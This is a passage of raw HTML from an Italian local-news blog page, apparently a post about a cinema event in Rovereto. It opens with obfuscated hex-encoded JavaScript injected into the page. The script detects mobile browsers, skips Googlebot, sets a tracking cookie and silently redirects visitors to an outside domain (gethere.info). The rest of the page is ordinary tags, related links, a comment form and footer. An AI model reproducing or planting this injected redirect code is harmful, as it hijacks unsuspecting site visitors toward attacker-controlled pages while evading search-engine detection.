_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/cinema/" rel="tag">cinema</a> <a href="http://www.trentoblog.it/tag/fondazione-caritro/" rel="tag">Fondazione Caritro</a> <a href="http://www.trentoblog.it/tag/incontro/" rel="tag">incontro</a> <a href="http://www.trentoblog.it/tag/lucio-guizzo/" rel="tag">Lucio Guizzo</a> <a href="http://www.trentoblog.it/tag/rovereto/" rel="tag">Rovereto</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/musica-in-biblioteca-rovereto/" rel="prev"><span>Precedente</span> MUSICA IN BIBLIOTECA <br/>Rovereto</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/festa-dello-sport-del-motociclismo-trentino-rovereto/" rel="next"><span>Successivo</span> FESTA DELLO SPORT DEL MOTOCICLISMO TRENTINO <br/>Rovereto</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/foto-3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/" rel="bookmark">Teatro di Villazzano: è di scena l’Associazione Flamenco Miel y Limon</a></h2>
			<p>Domenica 16 giugno alle 20.30 al Teatro di Villazzano l’Associazione Flamenco Miel y Limon vi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/il-linguaggio-del-cinema-rovereto/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='48489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>